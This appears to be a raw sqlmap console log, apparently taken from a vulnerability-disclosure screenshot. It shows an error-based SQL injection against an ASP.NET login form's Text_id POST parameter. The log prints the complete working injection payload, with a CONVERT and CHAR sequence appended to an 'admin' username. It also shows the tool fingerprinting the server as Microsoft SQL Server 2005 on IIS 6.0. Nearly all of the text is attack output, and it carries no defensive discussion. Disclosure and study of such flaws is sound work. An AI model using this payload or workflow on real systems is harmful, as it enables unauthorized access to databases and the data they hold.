 C:\Python27\SQLMap>sqlmap.py -r sqlmap.txt -p Text_id
{1.0-dev-nongit-20150928}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end u
ser's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are no
t responsible for any misuse or damage caused by this program
[*] starting at 20:16:59
[20:16:59] [INFO] parsing HTTP request from 'sqlmap.txt'
[20:16:59] [INFO] resuming back-end DBMS 'microsoft sql server'
[20:16:59] [INFO] testing connection to the target URL
[20:16:59] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Text_id (POST)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: __VIEWSTATE=/wEPDwULLTE0NjA3OTU1NDQPZBYCAgMPZBYCAgMPDxYCHgRUZXh0BR7nlKjmiLflkI3plJnor6/vvIHor7fkv67mlLn
jgIJkZGS/N7wnJlghmWFVa5j+OGhy4nXAYA==&Text_id=admin' AND 5447=CONVERT(INT,(SELECT CHAR(113)+CHAR(112)+CHAR(98)+CHAR(
112)+CHAR(113)+(SELECT (CASE WHEN (5447=5447) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(98)+CHAR(118)+CHAR(11
3)+CHAR(113))) AND 'efdU'='efdU&Text_pass=admin&Button1=%E7%99%BB%E5%BD%95
---
[20:16:59] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
www.wooyun.org